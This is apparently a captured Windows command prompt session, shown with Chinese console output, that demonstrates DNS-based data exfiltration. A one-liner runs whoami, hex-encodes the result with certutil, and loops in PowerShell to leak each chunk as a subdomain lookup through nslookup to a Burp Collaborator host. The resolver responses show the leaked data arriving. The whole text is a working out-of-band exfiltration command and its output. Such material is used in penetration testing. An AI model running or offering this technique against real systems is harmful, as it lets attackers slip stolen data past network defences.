 C:\Users\44725>whoami > test && certutil -encodehex -f test test.hex 4 && powershell $text=Get-Content test.hex;$sub=$te
xt -replace(' ','');$j=11111;foreach($i in $sub){ $fin=$j.tostring()+'.'+$i+'.ftcgy485h7fsulq5xqf4n7kqrhx8qwf.burpcollab
orator.net';$j += 1; nslookup $fin }
输入长度 = 17
输出长度 = 54
CertUtil: -encodehex 命令成功完成。
服务器:  cache.hihkptt.net.cn
Address:  202.100.192.68
非权威应答:
名称:    11111.627574636865725c627574636865720d.ftcgy485h7fsulq5xqf4n7kqrhx8qwf.burpcollaborator.net
Address:  52.16.21.24
服务器:  cache.hihkptt.net.cn
Address:  202.100.192.68
非权威应答:
名称:    11112.0a.ftcgy485h7fsulq5xqf4n7kqrhx8qwf.burpcollaborator.net
Address:  52.16.21.24